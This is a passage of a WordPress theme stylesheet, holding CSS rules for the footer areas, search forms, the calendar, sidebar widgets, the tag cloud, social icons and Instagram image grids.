  font-size: 16px;
  padding-top: 10px;
  text-transform: uppercase;
  color: #fff;
}
.main-footer-wrapper .mailchimp-inline form {
  position: relative;
}
.main-footer-wrapper .mailchimp-inline p.input-wrapper {
  display: block;
  margin-right: 140px;
}
.main-footer-wrapper .mailchimp-inline p.submit-wrapper {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
}
.main-footer-wrapper .footer-contact-info ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.main-footer-wrapper .footer-contact-info li {
  line-height: 3;
  font-size: 12px;
  font-family: 'Oswald';
  font-weight: 400;
}
.main-footer-wrapper .footer-contact-info i.fa,
.main-footer-wrapper .footer-contact-info i.micon {
  vertical-align: middle;
  margin-right: 5px;
  color: #004987;
  font-size: 18px;
}
.main-footer-wrapper .footer-contact-info span {
  vertical-align: middle;
}
.main-footer-wrapper .footer-logo-line .footer-logo {
  overflow: hidden;
}
.main-footer-wrapper .footer-logo-line .footer-logo a {
  position: relative;
  display: inline-block;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:before,
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  width: 2000px;
  right: 100%;
  top: 0;
  bottom: 0;
  margin: auto 20px auto 0;
  height: 1px;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  margin-left: 20px;
  margin-right: 0;
  left: 100%;
  right: auto;
}
.main-footer-wrapper .footer-logo-line .footer-logo a:before,
.main-footer-wrapper .footer-logo-line .footer-logo a:after {
  border-top: solid 1px rgba(255, 255, 255, 0.2);
}
.main-footer-wrapper #wp-calendar tbody td:hover a,
.main-footer-wrapper #wp-calendar tbody td:hover {
  color: #004987;
}
.main-footer-wrapper .widget-course .course-item-wrap .course-info > a.course-title,
.main-footer-wrapper .widget.woocommerce .course-item-wrap .course-info > a.course-title {
  color: #ffffff;
}
.main-footer-wrapper .widget-posts .widget-posts-title {
  color: #ffffff;
}
.main-footer-wrapper h3.entry-post-title {
  color: #ffffff;
}
.main-footer-wrapper .footer-above-wrapper {
  background-color: #004987;
  color: #ffffff;
}
.main-footer-wrapper .footer-above-wrapper .footer-above-inner {
  padding-top: 0;
  padding-bottom: 30px;
  border-bottom: 1px solid;
}
.main-footer-wrapper .footer-above-wrapper .heading-custom-widget h6 {
  font-size: 32px;
  font-family: 'Oswald';
  margin-bottom: 10px;
  line-height: 1.2em;
}
.main-footer-wrapper .footer-above-wrapper .heading-custom-widget p {
  font-size: 20px;
  font-family: 'Roboto';
  font-style: italic;
  line-height: 1.2em;
}
.main-footer-wrapper .footer-above-wrapper input[type="text"],
.main-footer-wrapper .footer-above-wrapper input[type="search"],
.main-footer-wrapper .footer-above-wrapper input[type="email"],
.main-footer-wrapper .footer-above-wrapper input[type="url"],
.main-footer-wrapper .footer-above-wrapper input[type="password"],
.main-footer-wrapper .footer-above-wrapper input[type="tel"],
.main-footer-wrapper .footer-above-wrapper input[type="number"],
.main-footer-wrapper .footer-above-wrapper textarea,
.main-footer-wrapper .footer-above-wrapper select {
  color: #ffffff;
  background-color: transparent;
}
.main-footer-wrapper .footer-above-wrapper .search-form button {
  background-color: transparent;
  color: #ffffff;
}
.main-footer-wrapper .footer-above-wrapper #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .main-footer {
  background-color: #1a1a1a;
  color: #ffffff;
}
.main-footer-wrapper .main-footer .footer_inner {
  padding-top: 40px;
  padding-bottom: 40px;
}
.main-footer-wrapper .main-footer input[type="text"],
.main-footer-wrapper .main-footer input[type="search"],
.main-footer-wrapper .main-footer input[type="email"],
.main-footer-wrapper .main-footer input[type="url"],
.main-footer-wrapper .main-footer input[type="password"],
.main-footer-wrapper .main-footer input[type="tel"],
.main-footer-wrapper .main-footer input[type="number"],
.main-footer-wrapper .main-footer textarea,
.main-footer-wrapper .main-footer select {
  color: #ffffff;
  background-color: transparent;
}
.main-footer-wrapper .main-footer .search-form button {
  background-color: transparent;
  color: #ffffff;
}
.main-footer-wrapper .main-footer #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .main-footer .tagcloud a {
  color: #ffffff;
}
.main-footer-wrapper .main-footer .widget_layered_nav > ul li,
.main-footer-wrapper .main-footer .widget_product_categories > ul li,
.main-footer-wrapper .main-footer .widget_nav_menu > div > ul li,
.main-footer-wrapper .main-footer .widget_meta > ul li,
.main-footer-wrapper .main-footer .widget_pages > ul li,
.main-footer-wrapper .main-footer .widget_archive > ul li,
.main-footer-wrapper .main-footer .widget_categories > ul li {
  color: #ffffff;
}
.main-footer-wrapper .main-footer .widget_layered_nav > ul li > span.count,
.main-footer-wrapper .main-footer .widget_product_categories > ul li > span.count,
.main-footer-wrapper .main-footer .widget_archive > ul li > span.count,
.main-footer-wrapper .main-footer .widget_categories > ul li > span.count {
  color: #ffffff;
}
.main-footer-wrapper .main-footer .wp-block-categories li,
.main-footer-wrapper .main-footer .wp-block-archives li,
.main-footer-wrapper .main-footer .wc-block-product-categories > ul li,
.main-footer-wrapper .main-footer .wp-block-page-list li {
  color: #ffffff;
}
.main-footer-wrapper .main-footer .wp-block-categories li > span.count,
.main-footer-wrapper .main-footer .wp-block-archives li > span.count,
.main-footer-wrapper .main-footer .wc-block-product-categories > ul li > span.wc-block-product-categories-list-item-count {
  color: #ffffff;
}
.main-footer-wrapper .bottom-bar-wrapper {
  background-color: #004987;
  color: #ffffff;
}
.main-footer-wrapper .bottom-bar-wrapper .bottom-bar-inner {
  padding-top: 20px;
  padding-bottom: 20px;
  border-top: 1px solid;
}
.main-footer-wrapper .bottom-bar-wrapper input[type="text"],
.main-footer-wrapper .bottom-bar-wrapper input[type="search"],
.main-footer-wrapper .bottom-bar-wrapper input[type="email"],
.main-footer-wrapper .bottom-bar-wrapper input[type="url"],
.main-footer-wrapper .bottom-bar-wrapper input[type="password"],
.main-footer-wrapper .bottom-bar-wrapper input[type="tel"],
.main-footer-wrapper .bottom-bar-wrapper input[type="number"],
.main-footer-wrapper .bottom-bar-wrapper textarea,
.main-footer-wrapper .bottom-bar-wrapper select {
  color: #ffffff;
  background-color: transparent;
}
.main-footer-wrapper .bottom-bar-wrapper .search-form button {
  background-color: transparent;
  color: #ffffff;
}
.main-footer-wrapper .bottom-bar-wrapper #wp-calendar tbody td {
  background: transparent;
}
.main-footer-wrapper .bottom-bar-wrapper ul.social-profile li {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .textwidget p:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.menu > li {
  margin-bottom: 0;
  display: inline-block;
  margin-right: 20px;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.menu > li:last-child {
  margin-right: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu li {
  position: relative;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu {
  display: none;
  position: absolute;
  bottom: 100%;
  left: 0;
  background-color: #151515;
  color: #a1a1a1;
  z-index: 999;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 9px 24px;
  padding: 15px 0px;
  list-style: none;
  min-width: 240px;
  margin: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu li {
  padding: 0 15px;
  margin-bottom: 5px;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu li:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu li:hover > ul.sub-menu {
  display: block;
}
.main-footer-wrapper .bottom-bar-wrapper .widget_nav_menu ul.sub-menu ul.sub-menu {
  left: 100%;
  bottom: 0;
}
.main-footer-wrapper .expanded,
.main-footer-wrapper .collapse {
  display: block;
  visibility: visible;
  cursor: pointer;
}
.main-footer-wrapper .collapse:before {
  content: "\f054";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
.main-footer-wrapper .expanded:before {
  content: "\f078";
  font-family: "fontawesome";
  position: absolute;
  right: 10px;
}
.main-footer-wrapper .widget {
  margin-bottom: 30px;
}
.main-footer-wrapper .widget:last-child {
  margin-bottom: 0;
}
.main-footer-wrapper .textwidget ul {
  padding: 0;
  list-style: none;
}
body.footer-static {
  padding-bottom: 0;
}
body.footer-static footer.enable-parallax {
  position: relative !important;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  footer.enable-parallax {
    position: fixed !important;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
    margin: auto;
    width: 100%;
    -webkit-backface-visibility: visible;
    -moz-backface-visibility: visible;
    -ms-backface-visibility: visible;
    backface-visibility: visible;
  }
  body.boxed footer.enable-parallax {
    max-width: 1200px;
  }
}
@media (max-width: 991px) {
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-left,
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar.text-right {
    text-align: center;
  }
  footer.main-footer-wrapper .bottom-bar-wrapper .sidebar + .sidebar {
    margin-top: 5px;
  }
  footer.main-footer-wrapper .col-md-1,
  footer.main-footer-wrapper .col-md-10,
  footer.main-footer-wrapper .col-md-11,
  footer.main-footer-wrapper .col-md-12,
  footer.main-footer-wrapper .col-md-2,
  footer.main-footer-wrapper .col-md-3,
  footer.main-footer-wrapper .col-md-4,
  footer.main-footer-wrapper .col-md-5,
  footer.main-footer-wrapper .col-md-6,
  footer.main-footer-wrapper .col-md-7,
  footer.main-footer-wrapper .col-md-8,
  footer.main-footer-wrapper .col-md-9 {
    margin-bottom: 30px;
  }
  footer.main-footer-wrapper .col-md-1.text-right,
  footer.main-footer-wrapper .col-md-10.text-right,
  footer.main-footer-wrapper .col-md-11.text-right,
  footer.main-footer-wrapper .col-md-12.text-right,
  footer.main-footer-wrapper .col-md-2.text-right,
  footer.main-footer-wrapper .col-md-3.text-right,
  footer.main-footer-wrapper .col-md-4.text-right,
  footer.main-footer-wrapper .col-md-5.text-right,
  footer.main-footer-wrapper .col-md-6.text-right,
  footer.main-footer-wrapper .col-md-7.text-right,
  footer.main-footer-wrapper .col-md-8.text-right,
  footer.main-footer-wrapper .col-md-9.text-right {
    text-align: left;
  }
}
@media (max-width: 767px) {
  footer.main-footer-wrapper.footer-collapse-able .widget .wp-block-group__inner-container > h2,
  footer.main-footer-wrapper.footer-collapse-able .widget-title {
    margin-bottom: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able .widget .wp-block-group__inner-container > h2 + div,
  footer.main-footer-wrapper.footer-collapse-able .widget .wp-block-group__inner-container > h2 + ul,
  footer.main-footer-wrapper.footer-collapse-able .widget-title + div,
  footer.main-footer-wrapper.footer-collapse-able .widget-title + ul {
    padding-top: 20px;
    margin: 0;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar + .sidebar {
    margin-top: 30px;
  }
  footer.main-footer-wrapper.footer-collapse-able .main-footer .sidebar ul.instagram-pics + p {
    display: none;
  }
  footer.main-footer-wrapper .col-sm-6:nth-child(2n+1) {
    clear: both;
  }
  .sidebar .two-col ul > li {
    width: auto;
    float: none;
  }
}
/**
 * 5.0 - Widget
 * ----------------------------------------------------------------------------
 */
.search-form {
  position: relative;
}
.search-form label {
  display: none;
}
.search-form input[type="search"] {
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding-right: 50px;
}
.search-form button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  padding: 0;
  height: 40px;
  width: 40px;
  color: #fff;
  background-color: #007cba;
  font-size: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.search-form button[type="submit"] i {
  font-size: 15px;
  line-height: 40px;
}
.search-form-lg {
  position: relative;
}
.search-form-lg .search-form {
  position: static;
  margin-right: 200px;
}
.search-form-lg .search-form form {
  padding: 30px;
}
.search-form-lg input[type="search"] {
  height: 50px;
  padding-right: 15px;
  line-height: 1.3;
}
.search-form-lg button[type="submit"] {
  position: absolute;
  right: 0;
  top: 0px;
  height: 50px;
  width: 185px;
  font-family: 'Oswald';
  font-size: 13px;
  letter-spacing: 0.1em;
  line-height: 50px;
  padding: 0;
  text-align: center;
  background-color: #004987;
  color: #fff;
  text-transform: uppercase;
}
.search-form-lg button[type="submit"] i {
  display: none;
}
.screen-reader-text {
  display: none;
}
/*-------------------------------------
CALENDAR
---------------------------------------*/
#wp-calendar {
  width: 100%;
}
#wp-calendar caption {
  font-family: 'Oswald';
  text-transform: uppercase;
  text-align: right;
  font-size: 12px;
  margin-top: 0;
  margin-bottom: 15px;
  padding: 0;
}
#wp-calendar thead {
  font-size: 10px;
  font-family: 'Oswald';
}
#wp-calendar thead th {
  padding-bottom: 10px;
  text-align: center;
}
#wp-calendar tbody {
  font-size: 13px;
}
#wp-calendar tbody td {
  background: #eeeeee;
  border: 1px solid #fff;
  text-align: center;
  padding: 8px;
}
#wp-calendar tbody td.pad:hover {
  background: transparent !important;
}
#wp-calendar tbody td:hover {
  color: #fff;
}
#wp-calendar tbody td:hover a {
  color: #fff;
}
#wp-calendar tbody .pad {
  background: none;
}
#wp-calendar tfoot #next {
  font-size: 10px;
  text-transform: uppercase;
  text-align: right;
  font-family: 'Oswald';
}
#wp-calendar tfoot #prev {
  font-size: 10px;
  text-transform: uppercase;
  padding-top: 10px;
  font-family: 'Oswald';
}
.primary-sidebar.col-md-3 #wp-calendar tbody td {
  padding: 4px;
}
.widget .wp-block-group__inner-container > h2,
.widgettitle,
.widget-title {
  font-size: 16px;
  line-height: 23px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.widget_recent_entries > ul,
.widget_layered_nav > ul,
.widget_product_categories > ul,
.widget_nav_menu > div > ul,
.widget_meta > ul,
.widget_pages > ul,
.widget_archive > ul,
.widget_categories > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget_recent_entries > ul li,
.widget_layered_nav > ul li,
.widget_product_categories > ul li,
.widget_nav_menu > div > ul li,
.widget_meta > ul li,
.widget_pages > ul li,
.widget_archive > ul li,
.widget_categories > ul li {
  font-family: 'Roboto';
  color: #222222;
}
.widget_recent_entries > ul li > a,
.widget_layered_nav > ul li > a,
.widget_product_categories > ul li > a,
.widget_nav_menu > div > ul li > a,
.widget_meta > ul li > a,
.widget_pages > ul li > a,
.widget_archive > ul li > a,
.widget_categories > ul li > a {
  display: inline-block;
  color: inherit;
  line-height: 20px;
  letter-spacing: 0.05em;
  font-size: 12px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget_recent_entries > ul li > a:hover,
.widget_layered_nav > ul li > a:hover,
.widget_product_categories > ul li > a:hover,
.widget_nav_menu > div > ul li > a:hover,
.widget_meta > ul li > a:hover,
.widget_pages > ul li > a:hover,
.widget_archive > ul li > a:hover,
.widget_categories > ul li > a:hover,
.widget_recent_entries > ul li > a:focus,
.widget_layered_nav > ul li > a:focus,
.widget_product_categories > ul li > a:focus,
.widget_nav_menu > div > ul li > a:focus,
.widget_meta > ul li > a:focus,
.widget_pages > ul li > a:focus,
.widget_archive > ul li > a:focus,
.widget_categories > ul li > a:focus,
.widget_recent_entries > ul li > a:active,
.widget_layered_nav > ul li > a:active,
.widget_product_categories > ul li > a:active,
.widget_nav_menu > div > ul li > a:active,
.widget_meta > ul li > a:active,
.widget_pages > ul li > a:active,
.widget_archive > ul li > a:active,
.widget_categories > ul li > a:active {
  text-decoration: none;
  color: #004987;
}
.widget_recent_entries > ul li + li,
.widget_layered_nav > ul li + li,
.widget_product_categories > ul li + li,
.widget_nav_menu > div > ul li + li,
.widget_meta > ul li + li,
.widget_pages > ul li + li,
.widget_archive > ul li + li,
.widget_categories > ul li + li {
  margin-top: 10px;
}
.widget_recent_entries > ul li > ul,
.widget_layered_nav > ul li > ul,
.widget_product_categories > ul li > ul,
.widget_nav_menu > div > ul li > ul,
.widget_meta > ul li > ul,
.widget_pages > ul li > ul,
.widget_archive > ul li > ul,
.widget_categories > ul li > ul {
  list-style: none;
  padding: 0 0 0 15px;
  margin: 10px 0 0 0;
}
.widget_recent_entries > ul li > ul li > a,
.widget_layered_nav > ul li > ul li > a,
.widget_product_categories > ul li > ul li > a,
.widget_nav_menu > div > ul li > ul li > a,
.widget_meta > ul li > ul li > a,
.widget_pages > ul li > ul li > a,
.widget_archive > ul li > ul li > a,
.widget_categories > ul li > ul li > a {
  text-transform: none;
  font-size: 13px;
}
.widget_layered_nav > ul li > span.count,
.widget_product_categories > ul li > span.count,
.widget_archive > ul li > span.count,
.widget_categories > ul li > span.count {
  color: #868686;
  font-size: 12px;
  float: right;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.widget_layered_nav li > a:hover + span.count,
.widget_product_categories li > a:hover + span.count,
.widget_archive li > a:hover + span.count,
.widget_categories li > a:hover + span.count,
.widget_layered_nav li > a:focus + span.count,
.widget_product_categories li > a:focus + span.count,
.widget_archive li > a:focus + span.count,
.widget_categories li > a:focus + span.count,
.widget_layered_nav li > a:active + span.count,
.widget_product_categories li > a:active + span.count,
.widget_archive li > a:active + span.count,
.widget_categories li > a:active + span.count {
  color: #004987;
}
.widget_product_categories > ul .current-cat > a,
.widget_nav_menu > div > ul .current-menu-item > a,
.widget_pages > ul .current_page_item > a,
.widget_categories > ul .current-cat > a {
  text-decoration: none;
  color: #004987;
}
.widget_product_categories > ul .current-cat > a + span.count,
.widget_nav_menu > div > ul .current-menu-item > a + span.count,
.widget_pages > ul .current_page_item > a + span.count,
.widget_categories > ul .current-cat > a + span.count {
  color: #004987;
}
.primary-sidebar .widget {
  border: 1px solid #eeeeee;
  background: #fcfcfc;
  padding: 30px;
}
.primary-sidebar .widget .wp-block-group__inner-container > h2,
.primary-sidebar .widget-title {
  margin: -31px -31px 30px -31px;
  color: #fff;
  padding: 16px 30px;
}
.primary-sidebar .widget_layered_nav > ul li,
.primary-sidebar .widget_product_categories > ul li,
.primary-sidebar .widget_nav_menu > div > ul li,
.primary-sidebar .widget_meta > ul li,
.primary-sidebar .widget_pages > ul li,
.primary-sidebar .widget_archive > ul li,
.primary-sidebar .widget_categories > ul li {
  overflow: hidden;
}
.primary-sidebar .widget_layered_nav > ul li > a,
.primary-sidebar .widget_product_categories > ul li > a,
.primary-sidebar .widget_nav_menu > div > ul li > a,
.primary-sidebar .widget_meta > ul li > a,
.primary-sidebar .widget_pages > ul li > a,
.primary-sidebar .widget_archive > ul li > a,
.primary-sidebar .widget_categories > ul li > a {
  background: #fcfcfc;
  position: relative;
  z-index: 2;
  padding-right: 5px;
}
.primary-sidebar .widget_layered_nav > ul li > span.count,
.primary-sidebar .widget_product_categories > ul li > span.count,
.primary-sidebar .widget_archive > ul li > span.count,
.primary-sidebar .widget_categories > ul li > span.count {
  position: relative;
  padding-left: 5px;
}
.primary-sidebar .widget_layered_nav > ul li > span.count:before,
.primary-sidebar .widget_product_categories > ul li > span.count:before,
.primary-sidebar .widget_archive > ul li > span.count:before,
.primary-sidebar .widget_categories > ul li > span.count:before {
  content: '';
  display: block;
  width: 500px;
  border-top: 1px solid #eeeeee;
  position: absolute;
  right: 100%;
  bottom: 7px;
}
@media (max-width: 1199px) {
  .primary-sidebar .widget {
    padding: 15px;
  }
  .primary-sidebar .widget-title {
    margin: -16px -16px 15px -16px;
  }
}
.widget {
  margin-bottom: 60px;
}
.widget a {
  color: inherit;
}
.widget a:focus,
.widget a:active,
.widget a:hover {
  text-decoration: none;
  color: #004987;
}
.widget:last-child {
  margin-bottom: 0;
}
.widget:after {
  content: '';
  clear: both;
  display: block;
}
.widget select {
  width: 100%;
}
.widget_recent_comments ul,
.widget_rss ul {
  padding: 0 0 0 15px;
  margin: 0;
}
.widget_recent_comments li,
.widget_rss li {
  margin-bottom: 10px;
  font-family: 'Roboto';
}
.widget_recent_comments li a,
.widget_rss li a {
  color: #004987;
}
.widget_recent_comments li a:hover,
.widget_rss li a:hover,
.widget_recent_comments li a:active,
.widget_rss li a:active,
.widget_recent_comments li a:focus,
.widget_rss li a:focus {
  text-decoration: underline;
}
.widget_recent_comments li:last-child,
.widget_rss li:last-child {
  margin-bottom: 0;
}
.widget_text .wp-caption {
  background-color: transparent;
}
.tagcloud a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  text-transform: uppercase;
  padding: 0 12px;
  margin-bottom: 5px;
  line-height: 30px;
  height: 30px;
  font-size: 11px !important;
  letter-spacing: 0.02em;
  color: #8f8f8f;
  margin-right: 2px;
  border: 1px solid #eeeeee;
}
.tagcloud a:last-child {
  margin-right: 0;
}
.tagcloud a:hover,
.tagcloud a:focus,
.tagcloud a:active {
  border-color: #004987;
  background-color: #004987;
  color: #fff;
}
ul.social-profile {
  list-style-type: none;
  padding: 0;
  margin: 0;
  color: #fff;
}
ul.social-profile a:hover {
  background-color: #004987;
  color: #004987;
}
ul.s-primary a {
  background-color: #004987;
  color: #004987;
}
ul.s-primary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-scheme-default {
  color: inherit;
}
ul.s-secondary a {
  background-color: #0075a8;
  color: #0075a8;
}
ul.s-secondary a:hover {
  background-color: #000;
  color: #fff;
}
ul.s-light a {
  background-color: #fff;
  color: #fff;
}
ul.s-dark a {
  background-color: #000;
  color: #000;
}
ul.s-gray a {
  background-color: #777;
  color: #777;
}
ul.s-light-gray-1 a {
  background-color: #ccc;
  color: #ccc;
}
ul.s-light-gray-2 a {
  background-color: #bbb;
  color: #bbb;
}
ul.s-light-gray-3 a {
  background-color: #bababa;
  color: #bababa;
}
ul.s-dark-gray-1 a {
  background-color: #444;
  color: #444;
}
ul.s-dark-gray-2 a {
  background-color: #666;
  color: #666;
}
ul.s-dark-gray-3 a {
  background-color: #888;
  color: #888;
}
ul.s-rounded {
  font-size: 0;
}
ul.s-rounded li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  padding: 0;
}
ul.s-rounded li:last-child {
  margin-right: 0;
}
ul.s-rounded a {
  display: block;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-rounded.s-primary a,
ul.s-rounded.s-secondary a,
ul.s-rounded.s-dark a,
ul.s-rounded.s-dark-gray-1 a {
  color: #fff;
}
ul.s-rounded.s-light a {
  color: #444;
}
ul.s-rounded.s-light a:hover {
  color: #fff;
}
ul.s-rounded.s-gray a,
ul.s-rounded.s-light-gray-1 a,
ul.s-rounded.s-light-gray-2 a,
ul.s-rounded.s-light-gray-3 a,
ul.s-rounded.s-dark-gray-2 a,
ul.s-rounded.s-dark-gray-3 a {
  color: inherit;
}
ul.s-default {
  font-size: 0;
}
ul.s-default li {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 5px;
}
ul.s-default li:last-child {
  margin-right: 0;
}
ul.s-default a {
  background-color: transparent;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
ul.s-default.s-primary a:hover,
ul.s-default.s-secondary a:hover {
  color: #444;
}
ul.s-icon-text li + li {
  margin-top: 15px;
}
ul.s-icon-text a {
  line-height: 1.7;
  letter-spacing: 0.05em;
  background-color: transparent;
}
ul.s-icon-text a:hover {
  background-color: transparent;
}
ul.s-icon-text i {
  margin-right: 15px;
  letter-spacing: 0;
}
ul.s-icon-text.s-primary a:hover,
ul.s-icon-text.s-secondary a:hover {
  color: #444;
}
ul.s-md i {
  font-size: 16px;
}
ul.s-md.s-rounded a {
  width: 36px;
  height: 36px;
}
ul.s-md.s-rounded i {
  line-height: 36px;
}
ul.s-lg i {
  font-size: 18px;
}
ul.s-lg.s-rounded a {
  width: 38px;
  height: 38px;
}
ul.s-lg.s-rounded i {
  line-height: 38px;
}
.social-profile .facebook {
  background-color: #3b5998;
}
.social-profile .facebook:hover {
  background-color: #4c70ba;
}
.social-profile .twitter {
  background-color: #00aced;
}
.social-profile .twitter:hover {
  background-color: #21c2ff;
}
.social-profile .google-plus {
  background-color: #dd4b39;
}
.social-profile .google-plus:hover {
  background-color: #e47365;
}
.social-profile .linkedin {
  background-color: #007bb5;
}
.social-profile .linkedin:hover {
  background-color: #009ee8;
}
.social-profile .pinterest {
  background-color: #d60009;
}
.social-profile .pinterest:hover {
  background-color: #ff0a14;
}
.social-profile .tumblr {
  background-color: #34465D;
}
.social-profile .tumblr:hover {
  background-color: #465f7e;
}
.s-dark-wrap ul.social-profile {
  color: #222;
}
.s-dark-wrap ul.s-rounded.s-gray a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-3 a:hover {
  background-color: #004987;
  color: #fff;
}
.s-dark-wrap ul.s-default.s-gray a:hover,
.s-dark-wrap ul.s-icon-text.s-gray a:hover,
.s-dark-wrap ul.s-default.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-3 a:hover {
  color: #004987;
}
.widget-posts ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-posts li {
  margin-bottom: 20px;
  font-size: 13px;
}
.widget-posts li:last-child {
  margin-bottom: 0;
}
.widget-posts .widget-posts-title {
  text-transform: uppercase;
  line-height: 1.71;
  color: #222222;
  font-size: 14px;
  display: block;
  margin-bottom: 5px;
}
.widget-posts .widget-posts-title:hover {
  text-decoration: none;
}
.widget-posts .widget-posts-meta ul.entry-meta {
  list-style: none;
  background-color: transparent;
  border: none;
  padding: 0;
  margin: 0;
}
.widget-posts .widget-posts-meta ul.entry-meta li {
  text-transform: uppercase;
  font-size: 12px;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.widget-posts .widget-posts-meta ul.entry-meta li i {
  color: #0075a8;
  margin-right: 5px;
}
.widget-posts .widget-posts-meta ul.entry-meta li a {
  color: inherit !important;
}
.widget-posts .widget-posts-meta ul.entry-meta li + li {
  margin-left: 10px;
}
.widget-posts li.show .entry-thumbnail-wrap {
  width: 56px;
  float: left;
  margin-right: 25px;
}
.widget-posts li.show .entry-thumbnail-wrap a.prettyPhoto {
  display: none !important;
}
.widget-posts li.show .widget-posts-content-wrap h3.entry-post-title {
  font-size: 13px;
  line-height: 1.8;
  text-transform: none;
  margin-bottom: 0;
  margin-top: -5px;
}
.widget-posts li.show .widget-posts-content-wrap .entry-date {
  text-transform: uppercase;
  font-size: 11px;
}
ul.instagram-pics {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.instagram-pics:after {
  content: '';
  display: block;
  clear: both;
}
ul.instagram-pics li {
  float: left;
  width: 100%;
}
ul.instagram-pics a {
  display: block;
  position: relative;
  overflow: hidden;
}
ul.instagram-pics a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
}
ul.instagram-pics a:hover:before {
  opacity: 1;
}
ul.instagram-pics a img {
  width: 100%;
}
.instagram-col-2 ul.instagram-pics li {
  width: 50%;
}
.instagram-col-3 ul.instagram-pics li {
  width: 33.33333333%;
}
.instagram-col-4 ul.instagram-pics li {
  width: 25%;
}
.instagram-col-5 ul.instagram-pics li {
  width: 20%;
}
.instagram-col-6 ul.instagram-pics li {
  width: 16.66666667%;
}
.instagram-col-8 ul.instagram-pics li {
  width: 12.5%;
}
.instagram-padding-2 ul.instagram-pics {
  margin-left: -2px;
  margin-right: -2px;
  margin-top: -2px;
}
.instagram-padding-2 ul.instagram-pics li {
  padding: 2px;
}
.instagram-padding-3 ul.instagram-pics {
  margin-left: -3px;
  margin-right: -3px;
  margin-top: -3px;
}
.instagram-padding-3 ul.instagram-pics li {
  padding: 3px;
}
/* Widget Banner*/
.widget-banner .widget-image-wrap a {
  display: block;
  position: relative;
  overflow: hidden;
}
.widget-banner .widget-image-wrap a:before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0;
  z-index: 1;
  -webkit-transition: opacity 0.35s linear;
  -moz-transition: opacity 0.35s linear;
  -ms-transition: opacity 0.35s linear;
  -o-transition: opacity 0.35s linear;
  transition: opacity 0.35s linear;
}
.widget-banner .widget-image-wrap a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  width: 100%;
  height: auto;
